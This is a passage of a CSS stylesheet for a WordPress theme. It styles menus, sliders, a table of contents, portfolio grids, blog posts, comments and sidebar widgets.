	padding-left:10px;
    position: relative;
	text-transform:uppercase;
} 



/*---------------- DIVIDERS --------------- */
.devider {
    background: url("images/dotted-line.png") repeat-x scroll 0 50% transparent;
    display: block;
    padding: 5px 0;
    text-align: left;
}

/*---------------- SYSTEM MESSAGES --------------- */
.message {
	padding: 9px 15px;
	margin: 0 0 18px 0;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 12px;
	behavior: url(js/misc/PIE.htc);
}
.message.success {
	background-color: #CFFEBF;
	border-color: #8FE573;
	color: #005826;
}
.message.info {
	background-color: #BFEBFE;
	border-color: #73C0E6;
	color: #000058;
}
.message.warning {
	background-color: #FCFEBF;
	border-color: #E5D973;
	color: #502800;
}
.message.error {
	background-color: #FFDFDF;
	border-color: #FFA5A5;
	color: #BF0000;
}

/*---------------- PULLQUOTES --------------- */
.pullquote {
	width: 201px;
	font-size: 14px;
	line-height: 21px;
	font-family: Georgia, serif;
	font-style: italic;
	color: #6B6969;
	font-weight: bold;
}
.pullquote.left {
	margin: 18px 30px 18px 0;
	float: left;
}
.pullquote.right {
	margin: 18px 0 18px 30px;
	float: right;
}

/*---------------- TEXT HIGHLIGHTING --------------- */  
span.mark { padding:2px 5px; }


/* ----->>> HEADER SECTION <<<------------------------------------------------------------------ */

/*---------------- LOGO --------------- */
h1.logo {
    display: block;
    height: 68px;
    width: 372px;
    z-index: 10;
    margin-bottom:0;
}

#description {
    display:none;
}

/*---------------- MAIN NAVIGATION --------------- */
#main-navigation {
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 1;
	font-size: 1em;
}
#main-navigation ul {
position:relative;
padding-right:120px;
}

/*---------------- Base */
.dd-menu, .dd-menu ul {
    font-family: 'Lobster', cursive;
    font-size: 22px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
.dd-menu li {
	position: relative;
	float: left;
	display:block;
	/*background-color:#fff;*/
}
.dd-menu li a {
	position: relative;
	display: block;
	float: left;
	text-decoration: none;
}
.dd-menu li ul li {
   font-family: 'Lobster', cursive;
    font-size: 16px;
  
}

/*---------------- Links level 1 */
.dd-menu li { margin-left: 0px; }
.dd-menu li:first-child { margin-left: 0; }
.dd-menu li a {
	height: 45px;
	line-height: 34px;
	padding: 0 12px;
}

/*---------------- Links level 2,3,4 */
.dd-menu ul li {
	margin: 0;
	float: left;
	display: inline;
	width: 100%;
}
.dd-menu ul a {
	display: block;
	height: auto;
	line-height: 45px;
	padding: 0 10px;
	width: 130px;
}

/*---------------- Submenu level 1 */
.dd-menu ul {
	font: 16px Georgia,"Times New Roman",Times,serif;
	left: 12px;
	top: 30px;
	width: 150px;
	position: absolute;
	display: none;
	z-index: 10;
	margin-top:15px;
	border-width: 0 0 1px 1px;
}
.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { background-color:#fff; }

/*---------------- Submenu level 2,3,4 */
.dd-menu ul ul {
	left: 150px;
	top: 0;
	margin-top: -1px;
}

/*---------------- Dropdown mechanism */
.dd-menu li:hover ul ul, 
.dd-menu li:hover ul ul ul, 
.dd-menu li:hover ul ul ul ul { display:none; }

.dd-menu li:hover ul, 
.dd-menu li li:hover ul, 
.dd-menu li li li:hover ul, 
.dd-menu li li li li:hover ul { display:block; }

/*---------------- Arrows level 1 */
.dd-menu a.dd-submenu-title { padding-right: 10px; }
.dd-menu a span.dd-arrow {
	height: 7px;
	position: absolute;
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 14px;
	position: absolute;
	right: -11px;
	top: 10px;
	width: 18px;
}
.dd-menu a:hover span.dd-arrow, .dd-menu a.dd-path span.dd-arrow, .dd-menu li.current-menu-item a span.dd-arrow { background-position: 0px -14px; }

/*---------------- Arrows level 2,3,4 */
.dd-menu ul a span.dd-arrow { 	
    background-position: 0 -14px;
    height: 14px;
    position: absolute;
    right: 10px;
    top: 18px;
    width: 14px;	
}
.dd-menu ul a.dd-path span.dd-arrow, .dd-menu ul a:hover span.dd-arrow { background-position: 0 -30px; }

/*---------------- Base Center Menu */
.center-menu, .center_menu ul {
    font-family: 'Georgia', cursive;
    font-size: 15px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0 40px 20px 40px;
    padding: 0;
    float:left;
    text-align:center;
    position: relative;
    z-index: 2000;
}
.center-menu li ul {
margin:0;
padding:0;
}
.center-menu li ul li {
  background-image: url("skins/orange/bullets-arows_2.png");
        background-repeat: no-repeat;
        background-position: 0 -40px;
        padding-left:15px;
}

.center-menu li ul li a {
font-style: italic;
font-size:13px;
font-weight:normal;

}
.center-menu li {
	position: relative;
	float: left;
        width:400px;
        background-image: url("skins/orange/bullets-arows_1.png");
        background-repeat: no-repeat;
        background-position: 0 2px;
        padding:0 0 0 20px;
	display:block;
	/*background-color:#fff;*/
}
.center-menu li a {
	position: relative;
	display: block;
        text-align:left;
        width:295px;
        font-weight:bold;
      	float: left;
        color:#3f3f3f;
     	text-decoration: none;
}
.center-menu li a:hover {
color:#f3701a;
text-decoraion:underline;
}

/* ----->>> CONTENT SECTION <<<----------------------------------------------------------------- */

/*---------------- INTRO --------------- */
#intro {
	min-height: 88px;
	padding: 20px 0 0;
	position: relative;
        overflow:hidden;
	top: 0;
}
#intro h1 {
    border-right: 0px solid #FFFFFF;
    color: #FFFFFF;
    display: inline;
    float: left;
    font-family: 'Lobster', cursive;
    font-size: 37px;
    padding: 10px 20px 10px 0;
	text-transform:uppercase;
}

/*---------------- Breadcrumbs */
.breadcrumbs {
    color: #fff;
    display: inline;
    float: left;
    font: 12px Georgia,"Times New Roman",Times,serif;
    margin: 16px 0 9px;
    padding-left: 20px;
}
.breadcrumbs strong { font-weight: normal; }
.breadcrumbs a:hover { color: #000; }

/*---------------- Social Bookmarking */
ul.social-bookmarking {
	position:relative;
	float:left;
	display:inline;
	padding: 0;
	margin: 10px 0 0;
	list-style-type: none;
}
ul.social-bookmarking li {
	margin-left: 27px;
	display: inline;
	float: left;
}
.tw { background:url(images/tw.png) no-repeat left top; }
.fb { background:url(images/fb.png) no-repeat left top; }
.in { background:url(images/in.png) no-repeat left top; }
.rss { background:url(images/rss.png) no-repeat left top; }
.tw, .fb, .in, .rss {
	width:45px;
	height:45px;
	display:block;
}


/* ----->>> FOOTER SECTION <<<------------------------------------------------------------------ */

/*---------------- FOOTER CONTENT --------------- */  
 #footer h3{
    color : #737272;
    font-family : Lobster, Georgia,Helvetica, sans-serif;
    font-size: 16px;
	margin-bottom:18px;
	text-transform:uppercase;
} 
#footer h5{
	font-size: 10px;
	font-weight: normal;
	font-family: Georgia,serif
}
#footer ul {
	margin: 0;
	list-style:none;
}
#footer p {
	font: 11px Arial, Helvetica, sans-serif;
	color: #3f3f3f;
	line-height: 15px;
}

/*---------------- FOOTER SUBCONTENT --------------- */  
#footer #sub-footer {
    background: url("images/scissors.png") no-repeat 100% 0% transparent;
    float:none;
    margin: 0 auto;
    padding: 15px 0 0;
    width: 984px;
    line-height:11px;
    position:relative;
    clear: both;
}
#sub-footer img {
	position: absolute;
	top: -15px;
	left: -45px
}

.footer_social {
float:right;
position:relative;
right:63px;
display:inline;
padding: 13px 0 0;
}

.widget-social a {}

#copyright { 
	position: relative;
	overflow: hidden;
	font-size: 11px;
	color: #3f3f3f;
	padding : 13px 0 0;
	left: 63px;
        width:50%;
	float:left;
	display:inline;
	margin-bottom:0;
}
#copyright a {
color:#3f3f3f;
text-decoration: underline;
}

ul.subfooter-menu {
	font-size: 11px;
	padding : 13px 0 0;
	right:63px;
	position:relative;
	float:right;
	display:inline;
}
ul.subfooter-menu li {
	border-right: 1px solid #3f3f3f;
	display: inline;
	float: right;
	margin-left: 10px;
	padding-right: 5px;
}
ul.subfooter-menu li:first-child {
	border: none;
}
ul.subfooter-menu li a {
	color: #3f3f3f;
}
.scissors{
	background:url(images/scissors.png) no-repeat center top;
	width:1084px;
	height:26px;
	margin:0 auto;
}

  
/* ============================================================================================= */
/* =====>>> PAGE SPECIFIC LAYOUT <<<============================================================ */
/* ============================================================================================= */
  
  
/* ----->>> HOME <<<---------------------------------------------------------------------------- */ 

/*---------------- SLIDERS --------------- */
#slider {
    height: 344px;
    margin: 0 auto;
    position: relative;
    width: 984px;
}
#slider .wrap {z-index:5;}
#slider .c-8{width:656px; position:relative; z-index:6;}
#slider .c-4{margin-left:0; position:relative; z-index:6;}

#slider-bg {
    left: -242px;
    position: absolute;
    top: 0px;
    z-index: 1;
    height: 600px;
    width: 1400px;
}
  
/*---------------- Big slider */
#big-slider {
	height: 303px;
	width: 656px;
	overflow: hidden;
	position:relative;
	z-index: 5px;
}
#big-slider #slider-items li {
    height: 293px;
    overflow: hidden;
    width: 650px;
    margin-left: 2px;
}
.slider-mask {
    background: url("images/slider-mask1.png") no-repeat 0 0 transparent;
    height: 308px;
    position: absolute;
    width: 656px;
    margin-top: -1px;
    z-index: 51;
}
#slider-items {
    top: 4px;
	margin:0;
}
#slider-pagination {
	margin: 0;
	font: 14px "Throw_My_Hands_Up_in_the_Air", Arial, Helvetica, sans-serif;
}
#slider-pagination li {
	display: inline;
	float: left;
	padding: 0 3px;
}
#slider-pagination a {
	display: block;
	text-align: center;
	width: 8px;
}

span.previous, span.next {
	background-repeat: no-repeat;
	display: block;
	margin-top: 7px;
	width: 20px;
	height: 12px;
}

#next-menu-slider,#prev-menu-slider {
	background-image: url(images/scroll-arrows.png);
	background-repeat: no-repeat;
	position: absolute;
}
.next,.previous {
	cursor: pointer;
	height: 24px;
	top: 200px;
	width: 27px;
}
#pagination-container {
    position: absolute;
    bottom: 8px;
    right: 11px;
    z-index: 55;
}
#pagination-container span {
    float: left;
}

/*---------------- Category-slider */
#cat-slider {
    float: left;
    height: 303px;
    left: -1px;
    padding-left: 25px;
    position: relative;
    width: 272px;
    z-index: 5;
}
#cat-slider h2 {
font-family: 'Lobster', cursive;
}
#cat-slider li {
    color: #6B6969;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 10px;
    height: 65px;
}
#cat-slider h2 {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 28px;
	text-transform:uppercase;
}
#cat-slider h3 {
    margin-bottom: 0;
}
#cat-slider ul {
    margin-left: 0;
    width: 200px;
}
#cat-slider .devider {
    margin-bottom: 20px;
    width: 180px;
}
#vertical-slider {
    background-color: red;
}
.up-arrow, .down-arrow {
    display: block;
    height: 38px;
    width: 38px;
	cursor:pointer;
}
.up-arrow {
    background-position: 0 0;
    position: absolute;
    right: 8px;
    top: 14px;
}
.up-arrow:hover {
    background-position: 0 -86px;
}
.down-arrow:hover {
    background-position: 0 -128px;
}
.down-arrow {
    position: absolute;
    right: 10px;
    top: 253px;
}
#scroller {
    height: 270px;
    overflow: hidden;
    width: 200px;
}

/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 2rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

/*---------------- FEATURES SECTION --------------- */
#featured .page h2{
	font-family: Lobster,Georgia,"Times New Roman",Times,serif;
	font-size: 20px;
	font-weight: bold;
	//text-transform:uppercase;
}
#featured p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
#featured .widget-working-hours h3{
	font:26px Lobster,Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours h3{
	color: #3f3f3f;
	font-family: Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
.widget-working-hours ul li {
	padding-left: 65px;
	vertical-align: middle;
}
.widget-working-hours span{
	color: #999;
	font-size : 11px;
	text-transform:uppercase;
}
.widget-working-hours strong {
    color: #2F2F2F;
    font-size: 20px;
    font-weight: normal;
    display:block;
    line-height: 21px;
}
br {
	height:1px;
}
.widget-working-hours .devider{
    height:28px;
    padding:0px;
}
.clock, .phone {
	height:44px;
}

/*---------------- MIDDLE SECTION --------------- */

#container-middle{
	background-size: contain;
    position: relative;
    min-height: 381px;
    margin-top : 0px;
    padding : 37px 0 25px 0;
    z-index: 5;
    width: 100%;
}
#container-middle h2{
	margin-bottom: 0px;
}
#container-middle h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle h2 a{
    color: #fff;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle h2 a:hover {
color:#c21b1b;
}


#container-middle p {
    line-height: 21px;
    color: #fff;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle .mask{
    height: 178px;
    width:  292px;
}
#container-middle .read-more:hover{ color: #fffde1; }
.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 134px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
.mosaic-overlay {
    background:url("images/image-hover.png") no-repeat scroll 0 0 transparent;
    display: none;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 4;
    opacity:0;
    filter: alpha(opacity=0);
}
#container-middle2{
    position: relative;
    min-height: 400px;
    margin-top : 0px;
    padding: 0;
    z-index: 5;
}
#container-middle2 h2{
	margin-bottom: 5px;
}
#container-middle2 h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle2 h2 a{
    color: #ff761b;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle2 h2 a:hover {
color:#c21b1b;
}


#container-middle2 p {
    line-height: 21px;
    color: #6b6969;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
    text-align: justify;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle2 .mask{
    height: 178px;
    width:  292px;
}
#container-middle2 .read-more:hover{ color: #ff761b; }


#container-middle2 .read-more {
}


.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 180px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
/* ----->>> ABOUT <<<---------------------------------------------------------------------------- */ 
.page { padding-right:25px; }
.page.full { padding-right:0; }
.page h3 { 
	color:#6b6969;
	//text-transform:uppercase;
	//font-size:14px;
	font-size: 16px;
	font-weight: bold;
}
.page p {
	font-size:16px;
	line-height:22px;
}

/* ----->>> PAGE STYLES <<<---------------------------------------------------------------------------- */ 
.styles.post { margin-bottom:0px; }
      
/* ----->>> PORTFOLIO <<<----------------------------------------------------------------------- */  
.portfolio-menu {
	list-style:none;
	margin:0;
}
.portfolio-menu .c-12 { margin-bottom:30px !important; }
.portfolio-menu p { margin-bottom:5px; }
.portfolio-menu .dashed {
	padding:10px 0;
	margin-top:20px !important;
}

.portfolio-menu ul {
float:left;
width:100%;
}

h2.portfolio-title {margin-bottom:8px; font-size:22px}
h4.portfolio-title {margin-bottom:20px; text-transform: uppercase; font-size:11px;}
.portfolio-menu h3 {margin-bottom:8px; }
.portfolio-menu h4 {text-transform: uppercase; font-size:11px;}

.portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {margin-bottom:40px;}

/*---------------- BIG LIST --------------- */  
.portfolio-menu .big-list p.image{
    padding-bottom: 40px;
    position: relative;
	float:left;
	display:inline;
	margin-right:25px;
}
.portfolio-menu .big-list span.gallery-big-list-mask {
	background:url(images/thumb-portfolio643x362.png) no-repeat left top;
	width:643px;
	height:362px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .big-list p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 2 COLUMNS --------------- */ 
.portfolio-menu .two-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .two-column span.gallery-2col-mask {
	background:url(images/thumb-portfolio465x236.png) no-repeat left top;
	width:217px;
	height:210px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .two-column p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 4 COLUMNS --------------- */
.portfolio-menu .four-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .four-column span.gallery-4col-mask {
	background:url(images/thumb-portfolio217x210.png) no-repeat left top;
	width:225px;
	height:226px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .four-column a.related {
color#fa0808;
}

.portfolio-menu .four-column p.image img { padding:6px 11px 11px 11px; width:195px; height:175px; border:none;
border-radius:none; }

.image-caption {
    bottom: 20px;
    color: #737272;
    display: block;
    font-size: 12px;
    line-height: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}



/* ----->>> BLOG <<<---------------------------------------------------------------------------- */ 

/*---------------- POST --------------- */
.post {
	margin-bottom:40px;
	position:relative;
}
.post-list, .review-list { padding-right:25px; }
.post h1 { margin-bottom: 20px; }
.post h2 {
	margin-bottom: 10px;
	font-size: 20px;
	font-weight: bold;
}
.post h3 {
    color: #6B6969;
    //font-size: 14px;
    //text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
}
.post h4 {
	//text-transform:uppercase;
	font-size:16px;
	font-weight: bold;
}
.post h5 {
	//text-transform:uppercase;
	font-size:10px;
	font-weight: bold;
}
.post h4, .post h5, .post h6 { color:#6b6969; }
.meta span { padding-right:2px; text-transform:uppercase; }
.post .meta .date, .post .meta .author, .post .meta .categories, .post .meta .time, .post .meta .place {
	border-right: 1px solid #b09d8b;
	padding-right: 5px;
}
.post .meta .categories, .post .meta .place { border-right: none; }
.post p.image {
	overflow:hidden;
}
.blog-posts a.image {
    display: inline;
    float: left;
    margin-right: 20px;
}
.blog-posts h2 {
	font-size:22px;
}
.blog-posts .post-image-mask {
	background:url(images/thumb-post192x185.png) no-repeat left top;
	position:absolute;
	z-index:5;
	top:0;
	left:0;
	width:192px;
	height:220px;
}
.blog-posts a.image img{
	padding: 6px 10px 10px 10px;
	margin-bottom: 25px;
        border:none;
        width:173px;
        height:155px;
        border-radius:none;
       box-shadow:none;
}
.blog-posts .excerpt p{
	line-height:24px;
	margin-top:10px;
        color:#6b6969;
        margin-bottom:10px;
}
.blog-posts .post {
	background: url('/wp-content/themes/Kids/images/scissors.png') no-repeat scroll 100% 100% transparent;
        padding-bottom:20px;
	margin-bottom:20px;
}
.post .actions { text-align: left; }
.post .meta .comments {
    height: 50px;
    right: 0px;
    padding: 0 15px;
    position: absolute;
    bottom: 32px;
}
.post .meta .comments a { font: 18px/32px Georgia, "Times New Roman", Times, serif; }
.dashed {
	border-top: 1px dashed #bbb;
	margin-top: 15px;
}

.post .meta span.comments a{
color:#ff761b;
font-size:20px;
padding-left: 27px;
}
.post .meta span.comments a:hover {
color:#c21b1b;
font-size:20px;
}


.post img {
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;


border: 7px solid #f1f4f4;
height:auto;
max-width:100%;
}

/************************************************
*	Comments								*
************************************************/
#comment {   
  float: left;
  position : relative;
  font-size:12px;
  float:left;
  background : transparent; 
  clear: both;
 margin-top:20px;
  overflow: hidden;
} 
#comment h4 { 
  color:#ff761b;
  font-weight:normal;
  font-size:18px;
  border-top:1px dashed #bbb;
  padding-top:10px;
  margin-top:10px;
}
#comment h4 a {
 color:#ff761b;
}

#comment h6 { 
  margin: 15px 0 5px 0;
  color:#ff761b;
  font-weight:normal;
  font-size:16px;
}
#recent_comments { 
  float: left;
  width : auto; 
  margin: 10px 0 20px 0 !important; 
} 
ol.commentlist {  
  width: 100%;
  height: 100%;
  margin : 20px 0; 
  padding : 20px 0 10px 0; 
  list-style-type: none; 
  border-top:1px dashed #bbb;
}
ol.commentlist li, #trackbacks {    
  position: relative; 
  width: auto;
  height: auto;
  min-height: 70px;
  margin : 0; 
  padding: 0; 
  list-style-type : none; 
  clear: both!important;
}
ol.commentlist li.depth-1 { 
  width: 100%; 
  margin : 0 0 10px 0; 
}
#trackbacks { 
  min-height: 0;
  margin : 20px 0 20px 0; 
  padding: 10px 10px 13px 10px; 
  font-size : 13px; 
}
#trackbacks li {    
  font-size : 13px; 
  list-style-type: square;
  margin : 0 0 0 15px; 
  padding: 0; 
}
ol.commentlist li img.avatar {   
  float: left;
  position : relative;
  width : 73px; 
  height : 60px; 
 
}
#comment p.image {
    display: inline;
    float: left;
    position: relative;
    width: 100px;
}
#comment p.image img {
	padding:4px;
}
#comment .polaroid-mask {
    background: url("images/thumb-avatar80x80.png") no-repeat scroll 0 0 transparent;
    height: 80px;
    left: 0;
    position: absolute;
    top: 0;
    width: 80px;
    z-index: 1;
}

.navi_comment {
width:100%;
float:left;
color:#6b6969;
font-size:16px;
margin-bottom:10px;
}
.navi_comment a {
color: #6b6969;
margin-right:10px;
}
.navi_comment a:hover {
text-decoration:underline;
}

.comment_text {     
  width: auto; 
  min-height: 50px;
  padding: 0 100px 0 0; 
  margin : 0 0 7px 0;  
	overflow: hidden;
  font-size: 13px;
} 
.comment_text p {     
  color: #3f3f3f;
} 
.commentmetadata {     
  line-height: 1.5;
  margin : -4px 0 7px 0; 
  padding: 0;
  font-size : 12px; 
  font-weight : normal; 
  text-align: left;
  overflow: hidden;
} 
.commentmetadata .time{
  margin : 0 5px 0 0; 
  font-size: 10px;
  color:#6b6969;
}
.commentmetadata .author {
  margin : 0; 
  text-transform:uppercase;
  color:#6b6969;
  font-size:10px;
}
.comment_text p {   
  width: auto; 
  padding: 0; 
  margin : 0;  
	overflow: hidden;
  font-size: 13px; 
} 
ol.commentlist li.reply { 
  width : auto; 
  margin : 10px 0 10px 0;  
  font-size : 12px; 
  text-align: left;
  text-decoration : none; 
}
ol.commentlist li .reply a:hover, ol.commentlist li .reply a:active {  
  text-decoration: none; 
  color:#ff761b;
  }
ol.commentlist li .reply a {
position:absolute;
color:#c21b1b;
right:10px;
top:15px;
font-size:15px;
font-family: "Lobster",Arial,Helvetica,sans-serif
}
#cancel-comment-reply a {
color:#c21b1b;
font: 15px "Lobster",Arial,Helvetica,sans-serif;
}
#cancel-comment-reply a:hover {
color:#ff761b;
}

#respond {   
  margin: 0; 
  padding : 0; 
  float:left;
}
#respond h4 { 
   color:#ff761b;
   font-weight:normal;
   border-top: 1px dashed #bbb;
   padding-top:10px;
   font-size:18px;
}
#respond p { 
  font-size: 12px; 
  margin: 0 0 1em; 
}

/************************************************
*	Дочерние комментарии						*
************************************************/

ol.commentlist ul.children,
ol.commentlist ul ul.children,
ol.commentlist ul ul ul.children,
ol.commentlist ul ul ul ul.children {
   margin: 0;
    overflow: hidden;
    padding: 0 0 0 98px;
    position: relative;
    list-style: none; 
  clear: both;   
}
ol.commentlist ul.children li { 
  padding:10px 0;
	margin:0;
	border:0;
	overflow:hidden;

 }

ol.commentlist ul.children .comment_text {
	float:left;
	display:inline;
	padding:10px;
	background-color:#fff;
	border:1px solid #ddd;
	position:relative;
	width:485px;
}


#cancel-comment-reply {
  margin: 30px 0 20px 0;
	font-size: 13px;
}
.required {  
  font-size: 15px; 
}
.moderation {
  font-style:italic; 
  font-size: 14px;
  color:#c21b1b;
}

/************************************************
*	Выделение комментариев							*
************************************************/

li.bypostauthor {
    /* CSS для комментариев автора записи */
}

li.byuser {
    /* CSS для пользовательских комментариев */
}

/************************************************
*	Commentsform								*
************************************************/


#commentform p {      
  overflow : hidden; 
  margin : 0 0 8px 0; 
  padding : 0; 
} 
#commentform.text_comment { 
  float : left; 
  position : relative;
  margin : 10px 0 0 0; 
  color : #666; 
}
#commentform input, textarea#new-comment { 
  font-family : Georgia, Verdana, Sans-Serif; 
  font-size : 13px; 
  background : #fff; 
  border: 1px solid #dbd9dc;
} 
#commentform input { 
  width : 90%; 
  height : 18px; 
  margin : 0; 
  clear: both;
} 
textarea#new-comment {  
  position : relative;
  overflow : auto; 
  width: 52%;
  height: 180px; 
  overflow: auto;
} 




/*---------------- COMMENTS --------------- */	

/*---------------- Add Comment */
.add-comment { margin-top:60px; }
label.add-comment-heading {
	font: 20px/30px Georgia, "Times New Roman", Times, serif;
}
.add-comment .textarea {
    display: inline;
    float: left;
    margin-top: -12px;
}
.add-comment textarea {
	min-height:150px;
	margin-right: 40px;
}

/*---------------- WIDGETS --------------- */
.widget { margin:0 0 30px; }
.widget ul{
	list-style:none;
	padding:0;
	margin:0;
}
.widget h2,h3,h4{ margin-bottom:10px; }
.widget h2 {
font-size:22px;
background-color: #ff761b;
color: #ffffff;
padding: 2px;
}

/*---------------- WIDGET UPCOMING EVENTS */
.widget-upcoming h5{
	background: url(images/event-widget-title-bg.png) no-repeat 0 0 transparent;
	height: 46px;
	width: 224px;
	position: relative;
    left: -8px;
	margin-bottom:0;
}
.widget-upcoming h5 span.date {
    display: block;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    width : 31px;
    position: relative;
    top:9px;
	padding-left: 10px;
	float: left;
	text-transform:uppercase;
}
.widget-upcoming a{
	color:#737272;
}
.date{
	position : relative;
	color: #6b6969;
}
.widget-upcoming h5 span.day {
    font-size: 13px;
    left: 18px;
    line-height: 15px;
    position: absolute;
    top: 8px;
}
.widget-upcoming p{
    margin: 5px 0 5px 32px;
}

.widget-upcoming p span{
    display: block;
    margin-bottom: 9px;
    margin-top: 7px;
}

.day{
	font-size: 13px;
	line-height: 18px;
}

.widget-upcoming h5 a{
    display: block;
    padding-left: 50px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0;
    left:0;
    right:0;
	text-transform:uppercase;
}
.widget-upcoming li{margin-bottom: 25px;}

/*---------------- WIDGET LATEST NEWS */
.widget-latest-news h5{	padding: 0; }
.widget-latest-news h5 a {color: #737272;}
.widget-latest-news h5 a:hover { text-decoration: underline;}

/*---------------- WIDGET LATEST POSTS */
.widget-latest-posts h5{}
.widget-latest-posts li{ margin-bottom:10px; }
.widget-latest-posts a{ color: #737272; text-transform:uppercase; }
.widget-latest-posts a:hover{ text-decoration: underline;}

/*---------------- WIDGET RECENT POSTS */
.widget-recent li{ 
margin-bottom:5px; 
background-repeat: no-repeat;
background-position: 0px 0px;
background-image: url("skins/orange/bullets-arows_one.png");
padding-left:20px;
}
.widget-recent ul {
margin-left:10px;
color:#949191;
font: 16px/20px "Georgia", "Times New Roman", serif;
}
.widget-recent li ul li {
background-image: url("skins/orange/bullets-arows_new.png");
       background-repeat: no-repeat;
       
       background-position: 0px -40px;
    
}


/* .widget-recent a{ color: #6b6969;} */
.widget-recent a{ color: #3F3F3F; text-decoration: underline; }
.widget-recent a:hover{ text-decoration: underline;}

/*---------------- WIDGET ARCHIVES */
.widget-archives h5{}
.widget-archives li {
    display: inline;
    float: left;
    margin-bottom: 5px;
    width: 115px;
}
.widget-archives ul {margin-left:15px; overflow:hidden;}
.widget-archives a{ color: #3f3f3f;}
.widget-archives a:hover{ text-decoration: underline;}

/*---------------- WIDGET CONTACT */
.widget-contact { position: relative;}
.widget-contact .widget-title {}
.widget-contact .mask{
	height: 72px;
    width: 87px;
    float: left;
    top:3px;
}
.widget-contact ul li{
	display: block;
	font-size: 10px;
	padding-left:93px;
	line-height:16px;
}
.widget-contact input, .widget-contact select, .widget-contact textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    padding: 2px 10px;
}
.widget-contact input.u-3, .widget-contact textarea.u-3 {
    width: 194px;
}
.widget-contact p {
	margin:0 0 5px;
}

/*---------------- WIDGET SOCIAL */
.widget-social { position: absolute; right: 6px; top: 194px;}
#intro .widget-social {position: absolute; right: 6px; top: 10px; }
.widget-social li { display:inline; float:left; margin-left:9px;}
.widget-social li a{
	display:block;
	width:27px;
	height:27px;
}
.widget-social h3{ margin:0; padding:5px;}

#intro .widget-social h3{ 
	margin:0; 
	padding:5px;
	color: #fff;

    font:16px/20px Lobster,Georgia,Helvetica,sans-serif;
	background:url(images/social-icons-heading-bg.png) no-repeat center bottom;
	text-transform:uppercase;
}

.widget-social a.twitter{ background-position: 0 0; }
.widget-social a.facebook { background-position: -35px 0; }
.widget-social a.social{ background-position: -70px 0;}
.widget-social a.rss{ background-position: -106px  0;}

.widget-social a.twitter:hover{ background-position: 0 -28px;}
.widget-social a.facebook:hover { background-position: -35px -28px; }
